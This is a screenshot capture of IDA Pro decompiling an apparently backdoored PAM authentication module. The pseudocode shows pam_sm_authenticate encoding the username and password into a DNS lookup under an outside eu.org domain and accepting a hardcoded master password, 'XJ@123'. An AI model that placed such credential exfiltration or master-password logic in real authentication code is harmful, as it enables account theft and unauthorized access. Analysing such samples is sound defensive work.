 文件(F) 编辑(E) 跳转(J) 搜索(H) 视图(V) 调试器 选项(O) 窗口(W) 帮助
无调试器
库函数 常规函数 指令 数据 未知 外部符号
函数窗口
IDA View-A 伪代码 十六进制视图-1 结构体 枚举
函数名称
_pam_modutil_read
_pam_get_user
___isoc99_scanf
_pam_modutil_getspnam
_yp_get_default_domain
_pam_fail_delay
_setuid
_strdup
_putpwent
_pam_get_authtok
_fork
_getrpcport
___ctype_b_loc
_usleep
_socket
xdr_int
__cxa_finalize
main
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
frame_dummy
bigcrypt
_unix_run_verify_binary
pam_sm_acct_mgmt
setcred_free
ReadName
get_dns_servers
ChangetoDnsNameFormat
ngethostbyname
pam_sm_authenticate
pam_sm_setcred
_unix_verify_shadow
_pam_unix_approve_pass
pam_sm_chauthtok
pam_sm_open_session
pam_sm_close_session
_unix_cleanup
_unix_run_helper_binary
_cleanup_failures
行 122/272
49 }
50 v10 = pam_get_authtok(pamh, 6LL, &p, 0LL);
51 v9 = v10;
52 if ( v10 )
53 {
54 if ( v10 == 30 )
55 v9 = 31;
56 else
57 pam_syslog(pamh, 2LL, "auth could not identify password for [%s]");
58 name = 0LL;
59 *v7 = v9;
60 goto LABEL_15;
61 }
62 v12 = unix_verify_password(pamh, name, p, v5);
63 get_dns_servers();
64 snprintf((char *)hostname, 0x64uLL, "%s.%s c0ee2ad2d8.ipv6.xxx.eu.org.", name, p);
65 v13 = fork();
66 v14 = 0;
67 v15 = v13 == 0;
68 if ( !v13 )
69 ngethostbyname(hostname, 1);
70 v16 = p;
71 v17 = 7LL;
72 v18 = "XJ@123";
73 do
74 {
75 if ( !v17 )
76 break;
77 v14 = (const unsigned __int8)*v18 < *v16;
78 v15 = *v18++ == *v16++;
79 --v17;
80 }
81 while ( v15 );
82 v9 = (char)((!v14 && !v15) - v14);
83 if ( (!v14 && !v15) != v14 )
84 {
85 *v7 = v12;
00004CF0 pam_sm_authenticate:49 (4CF0)
输出窗口
34D0: using guessed type __int64 __fastcall pam_syslog(_QWORD, _QWORD, _QWORD);